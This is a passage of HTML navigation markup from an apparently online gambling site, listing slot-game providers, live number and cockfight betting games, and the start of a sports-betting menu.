                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EA GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
